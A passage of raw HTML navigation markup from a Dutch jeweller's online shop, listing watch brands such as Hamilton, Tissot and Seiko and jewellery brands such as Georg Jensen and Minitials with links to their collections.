Heritage</span></a></li></ul></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton">Hamilton</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-4-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/khaki-field"><span class="level2-name sub-cat-name">Khaki Field</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-4-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/khaki-field/murph"><span class="level3-name">Murph</span></a></li><li class="nav-1-4-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/khaki-field/khaki-field-expedition"><span class="level3-name">Khaki Field Expedition</span></a></li></ul></li><li class="nav-1-4-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/khaki-aviation"><span class="level2-name sub-cat-name">Khaki Aviation</span></a></li><li class="nav-1-4-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/venture"><span class="level2-name sub-cat-name">Ventura </span></a></li><li class="nav-1-4-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/jazzmaster"><span class="level2-name sub-cat-name">Jazzmaster</span></a></li><li class="nav-1-4-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/american-classics"><span class="level2-name sub-cat-name">American Classics</span></a></li><li class="nav-1-4-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/hamilton/khaki-navy"><span class="level2-name sub-cat-name">Khaki Navy</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl">Oris</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-5-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl/bigcrown"><span class="level2-name sub-cat-name">Big Crown</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-5-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl/bigcrown/big-crown-aviation"><span class="level3-name">Pointer Date</span></a></li></ul></li><li class="nav-1-5-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl/aquis"><span class="level2-name sub-cat-name">Aquis</span></a></li><li class="nav-1-5-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl/divers"><span class="level2-name sub-cat-name">Divers</span></a></li><li class="nav-1-5-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/oris-nl/propilot-x"><span class="level2-name sub-cat-name">ProPilot</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale">Squale</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-6-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale/1521"><span class="level2-name sub-cat-name">1521</span></a></li><li class="nav-1-6-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale/matic"><span class="level2-name sub-cat-name">Matic</span></a></li><li class="nav-1-6-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale/sub-39"><span class="level2-name sub-cat-name">Sub-39</span></a></li><li class="nav-1-6-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale/supersquale"><span class="level2-name sub-cat-name">Super Squale</span></a></li><li class="nav-1-6-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/squale/1545"><span class="level2-name sub-cat-name">1545</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-7 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger">Meistersinger</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-7-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/kaenos"><span class="level2-name sub-cat-name">Kaenos</span></a></li><li class="nav-1-7-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/lunascope"><span class="level2-name sub-cat-name">Lunascope</span></a></li><li class="nav-1-7-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/01-03"><span class="level2-name sub-cat-name">№01 & №03</span></a></li><li class="nav-1-7-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/pangaea"><span class="level2-name sub-cat-name">Pangaea</span></a></li><li class="nav-1-7-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/perigraph"><span class="level2-name sub-cat-name">Perigraph</span></a></li><li class="nav-1-7-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/primatic"><span class="level2-name sub-cat-name">Primatic</span></a></li><li class="nav-1-7-7 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/meistersinger/neo"><span class="level2-name sub-cat-name">Neo</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-8 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot">Tissot</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-8-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/prx"><span class="level2-name sub-cat-name">PRX</span></a></li><li class="nav-1-8-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-gentleman"><span class="level2-name sub-cat-name">Gentleman</span></a></li><li class="nav-1-8-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-chemin-des-tourelles-nl"><span class="level2-name sub-cat-name">Chemin des Tourelles</span></a></li><li class="nav-1-8-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/le-locle"><span class="level2-name sub-cat-name">Le Locle</span></a></li><li class="nav-1-8-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-seastar"><span class="level2-name sub-cat-name">Seastar</span></a></li><li class="nav-1-8-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/prs-516"><span class="level2-name sub-cat-name">PR516</span></a></li><li class="nav-1-8-7 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/pr100-nl"><span class="level2-name sub-cat-name">PR 100</span></a></li><li class="nav-1-8-8 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/t-race"><span class="level2-name sub-cat-name">T-Race</span></a></li><li class="nav-1-8-9 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-t-lady"><span class="level2-name sub-cat-name">Lady</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-8-9-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-t-lady/srv"><span class="level3-name">SRV</span></a></li><li class="nav-1-8-9-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-t-lady/bellissima"><span class="level3-name">Bellissima</span></a></li><li class="nav-1-8-9-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/tissot-t-lady/lovely"><span class="level3-name">Lovely</span></a></li></ul></li><li class="nav-1-8-10 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/prc-100"><span class="level2-name sub-cat-name">PRC 100</span></a></li><li class="nav-1-8-11 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/ballade"><span class="level2-name sub-cat-name">Ballade</span></a></li><li class="nav-1-8-12 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/classic-dream"><span class="level2-name sub-cat-name">Classic Dream</span></a></li><li class="nav-1-8-13 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tissot/srv"><span class="level2-name sub-cat-name">SRV</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-9 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko">Seiko</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-9-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/king-seiko"><span class="level2-name sub-cat-name">King Seiko </span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-9-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/king-seiko/ksk"><span class="level3-name">KSK</span></a></li><li class="nav-1-9-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/king-seiko/ks1969"><span class="level3-name">KS1969</span></a></li><li class="nav-1-9-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/king-seiko/vanac"><span class="level3-name">Vanac</span></a></li></ul></li><li class="nav-1-9-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex"><span class="level2-name sub-cat-name">Prospex</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-9-2-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex/alpinist"><span class="level3-name">Alpinist</span></a></li><li class="nav-1-9-2-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex/heritage-divers"><span class="level3-name">Heritage divers</span></a></li><li class="nav-1-9-2-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex/speedtimer"><span class="level3-name">Speedtimer </span></a></li><li class="nav-1-9-2-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex/sumo"><span class="level3-name">Sumo</span></a></li><li class="nav-1-9-2-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-prospex/samurai"><span class="level3-name">Samurai</span></a></li></ul></li><li class="nav-1-9-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-presage"><span class="level2-name sub-cat-name">Presage</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-9-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-presage/cocktail-time"><span class="level3-name">Cocktail Time</span></a></li><li class="nav-1-9-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-presage/sharp-edged"><span class="level3-name">Sharp Edged</span></a></li><li class="nav-1-9-3-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-presage/style-60-s"><span class="level3-name">Style 60's</span></a></li><li class="nav-1-9-3-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-presage/classic-series"><span class="level3-name">Classic Series</span></a></li></ul></li><li class="nav-1-9-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/seiko/seiko-5-sports"><span class="level2-name sub-cat-name">Seiko 5 Sports</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-10 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/garmin">Garmin</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-10-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/garmin/marq"><span class="level2-name sub-cat-name">MARQ</span></a></li><li class="nav-1-10-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/garmin/garmin-fenix-8"><span class="level2-name sub-cat-name">Fēnix 8</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-11 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/raymond-weil">Raymond Weil</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-11-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/raymond-weil/freelancer"><span class="level2-name sub-cat-name">Freelancer</span></a></li><li class="nav-1-11-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/raymond-weil/millesime"><span class="level2-name sub-cat-name">Millesime</span></a></li><li class="nav-1-11-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/raymond-weil/toccata"><span class="level2-name sub-cat-name">Toccata Heritage</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-12 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/frederique-constant">Frederique Constant</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-12-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/frederique-constant/classics"><span class="level2-name sub-cat-name">Classics</span></a></li><li class="nav-1-12-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/frederique-constant/high-life"><span class="level2-name sub-cat-name">HighLife</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-13 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/nivada-grenchen">Nivada Grenchen</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-13-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/nivada-grenchen/nivada-grenchen-f77"><span class="level2-name sub-cat-name">F77</span></a></li><li class="nav-1-13-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/nivada-grenchen/antarctic"><span class="level2-name sub-cat-name">Antarctic</span></a></li><li class="nav-1-13-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/nivada-grenchen/chronomaster"><span class="level2-name sub-cat-name">Chronomaster</span></a></li><li class="nav-1-13-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/nivada-grechen/chronosport"><span class="level2-name sub-cat-name">Chronosport</span></a></li></ul></div></div></div></div></div>                    </li>
                                                        <li class="nav-2&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.juweliervanwillegen.nl/sieraden">
                            Sieraden                                                   </a>
                        <div class="megamenu fullmenu clearfix categoriesmenu"><div class=""><div class="root-col-1 clearfix"><div class="main_categoryblockcontent"></div><div class="root-sub-col-12 clearfix grid"><div class="grid-item-5 clearfix "><div class="title nav-2-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/type-sieraden">Type Sieraden</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/type-sieraden/unique-pieces"><span class="level2-name sub-cat-name">Unique Pieces</span></a></li><li class="nav-2-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/type-sieraden/sale-sieraden"><span class="level2-name sub-cat-name">Sale</span></a></li><li class="nav-2-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/type-sieraden/verlovingsringen"><span class="level2-name sub-cat-name">Verlovingsringen</span></a></li><li class="nav-2-1-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/type-sieraden/sale-trouwringen"><span class="level2-name sub-cat-name">Sale Trouwringen</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron">Bron Jewelry</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-2-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/bronissimo"><span class="level2-name sub-cat-name">Bronissimo</span></a></li><li class="nav-2-2-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/poppy"><span class="level2-name sub-cat-name">Poppy</span></a></li><li class="nav-2-2-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/catch"><span class="level2-name sub-cat-name">Catch</span></a></li><li class="nav-2-2-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/confetti"><span class="level2-name sub-cat-name">Confetti</span></a></li><li class="nav-2-2-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/stardust"><span class="level2-name sub-cat-name">Stardust</span></a></li><li class="nav-2-2-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/joy"><span class="level2-name sub-cat-name">Joy</span></a></li><li class="nav-2-2-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/sushi"><span class="level2-name sub-cat-name">Sushi</span></a></li><li class="nav-2-2-8 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/sprite"><span class="level2-name sub-cat-name">Sprite</span></a></li><li class="nav-2-2-9 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/phlox"><span class="level2-name sub-cat-name">Phlox</span></a></li><li class="nav-2-2-10 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/toujours-ajour"><span class="level2-name sub-cat-name">Toujours Ajour</span></a></li><li class="nav-2-2-11 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/mira-mira"><span class="level2-name sub-cat-name">Mira Mira</span></a></li><li class="nav-2-2-12 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/reflex"><span class="level2-name sub-cat-name">Reflex</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-2-2-12-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/reflex/ellesse-reflex"><span class="level3-name">Ellesse Reflex</span></a></li></ul></li><li class="nav-2-2-13 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/lux-1"><span class="level2-name sub-cat-name">Lux</span></a></li><li class="nav-2-2-14 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bron/stax"><span class="level2-name sub-cat-name">Stax</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen">Georg Jensen</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-mercy"><span class="level2-name sub-cat-name">Mercy</span></a></li><li class="nav-2-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-moonlight-grapes"><span class="level2-name sub-cat-name">Grapes</span></a></li><li class="nav-2-3-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-offspring-juwelier-van-willegen"><span class="level2-name sub-cat-name">Offspring</span></a></li><li class="nav-2-3-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-curve"><span class="level2-name sub-cat-name">Curve</span></a></li><li class="nav-2-3-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-torun"><span class="level2-name sub-cat-name">Torun</span></a></li><li class="nav-2-3-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/signature"><span class="level2-name sub-cat-name">Signature</span></a></li><li class="nav-2-3-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/arc-collection"><span class="level2-name sub-cat-name">Arc Collection</span></a></li><li class="nav-2-3-8 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/cufflinks"><span class="level2-name sub-cat-name">Cufflinks</span></a></li><li class="nav-2-3-9 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/georg-jensen-hearts-of-georg-jensen"><span class="level2-name sub-cat-name">Hearts of Georg Jensen</span></a></li><li class="nav-2-3-10 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/georg-jensen/reflect"><span class="level2-name sub-cat-name">Reflect</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bigli">Bigli</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-4-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bigli/mini-chloe"><span class="level2-name sub-cat-name">Mini Chloé </span></a></li><li class="nav-2-4-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bigli/mini-leaves"><span class="level2-name sub-cat-name">Mini Leaves</span></a></li><li class="nav-2-4-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bigli/nicki"><span class="level2-name sub-cat-name">Nicki</span></a></li><li class="nav-2-4-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/bigli/mini-sweety"><span class="level2-name sub-cat-name">Mini Sweety </span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello">Varivello</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-5-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/bold-line"><span class="level2-name sub-cat-name">Bold Line</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-2-5-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/bold-line/creool"><span class="level3-name">Oorringen</span></a></li><li class="nav-2-5-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/bold-line/aanhangers-1"><span class="level3-name">Aanhangers</span></a></li></ul></li><li class="nav-2-5-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/bold-line-set"><span class="level2-name sub-cat-name">Bold Line Set</span></a></li><li class="nav-2-5-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/fineline"><span class="level2-name sub-cat-name">Fine Line</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-2-5-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/fineline/aanhangers"><span class="level3-name">Aanhangers</span></a></li><li class="nav-2-5-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/fineline/creool-1"><span class="level3-name">Hoops</span></a></li></ul></li><li class="nav-2-5-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/varivello/fine-line-set"><span class="level2-name sub-cat-name">Fine Line Set</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/w-double-you">W | Double You</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-6-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/w-double-you/ring-solitair"><span class="level2-name sub-cat-name">Solitair Ringen</span></a></li><li class="nav-2-6-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/w-double-you/ring-alliance"><span class="level2-name sub-cat-name">Alliance Ringen</span></a></li><li class="nav-2-6-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/w-double-you/oorstekers-w-double-you"><span class="level2-name sub-cat-name">Oorstekers</span></a></li><li class="nav-2-6-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/w-double-you/hanger-w-double-you"><span class="level2-name sub-cat-name">Hangers</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux">Lux Diamonds</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-7-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/ring-4"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-7-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/oorbellen-4"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-7-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/armband-3"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-7-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/collier-3"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-7-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/hanger-4"><span class="level2-name sub-cat-name">Hangers</span></a></li><li class="nav-2-7-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/lady-lux"><span class="level2-name sub-cat-name">Lady Lux</span></a></li><li class="nav-2-7-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/lux/lengtecollier"><span class="level2-name sub-cat-name">Lux Line</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-8 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops">Sundrops</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-8-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/ring-5"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-8-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/oorbellen-5"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-8-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/armband-5"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-8-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/collier-4"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-8-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pendants"><span class="level2-name sub-cat-name">Hangers</span></a></li><li class="nav-2-8-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pearl-collection"><span class="level2-name sub-cat-name">Parels</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-2-8-6-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pearl-collection/ring-parel"><span class="level3-name">Ringen</span></a></li><li class="nav-2-8-6-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pearl-collection/oorsieraden-parel"><span class="level3-name">Oorsieraden</span></a></li><li class="nav-2-8-6-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pearl-collection/collier-parel"><span class="level3-name">Colliers</span></a></li><li class="nav-2-8-6-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/pearl-collection/shima-pearls-armbanden"><span class="level3-name">Armbanden</span></a></li></ul></li><li class="nav-2-8-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/sundrops/broche"><span class="level2-name sub-cat-name">Broche</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-9 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli">Burato Gioielli</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-9-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/diamonds-paillettes"><span class="level2-name sub-cat-name">Diamonds Paillettes</span></a></li><li class="nav-2-9-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/amuleto"><span class="level2-name sub-cat-name">Amuleto</span></a></li><li class="nav-2-9-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/lines-and-arches"><span class="level2-name sub-cat-name">Lines and Arches</span></a></li><li class="nav-2-9-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/paillettes"><span class="level2-name sub-cat-name">Paillettes</span></a></li><li class="nav-2-9-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/solitaire"><span class="level2-name sub-cat-name">Solitaire</span></a></li><li class="nav-2-9-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/burato-gioielli/burato-modular"><span class="level2-name sub-cat-name">Modular</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-10 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/la-brune-et-la-blonde">La Brune & La Blonde</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-10-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/la-brune-et-la-blonde/360-la-brune-et-la-blonde"><span class="level2-name sub-cat-name">360°</span></a></li><li class="nav-2-10-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/la-brune-et-la-blonde/la-brune-et-la-blonde-polka"><span class="level2-name sub-cat-name">Polka</span></a></li><li class="nav-2-10-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/la-brune-et-la-blonde/la-brune-et-la-blonde-confetti-rainbow"><span class="level2-name sub-cat-name">Confetti</span></a></li><li class="nav-2-10-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/la-brune-et-la-blonde/bb-la-brune-et-la-blonde"><span class="level2-name sub-cat-name">BB</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-11 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials">Minitials</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-11-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/unchained"><span class="level2-name sub-cat-name">Unchained</span></a></li><li class="nav-2-11-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/signature-line-nl"><span class="level2-name sub-cat-name">Signature line</span></a></li><li class="nav-2-11-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/the-sparkle-snake"><span class="level2-name sub-cat-name">The Sparkle Snake</span></a></li><li class="nav-2-11-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/circle-of-love"><span class="level2-name sub-cat-name">Circle Of Love</span></a></li><li class="nav-2-11-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/oblique"><span class="level2-name sub-cat-name">Oblique</span></a></li><li class="nav-2-11-6 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/aeon-nl"><span class="level2-name sub-cat-name">Æon</span></a></li><li class="nav-2-11-7 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/additions"><span class="level2-name sub-cat-name">Additions</span></a></li><li class="nav-2-11-8 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/benji"><span class="level2-name sub-cat-name">Benji</span></a></li><li class="nav-2-11-9 category-item"><a 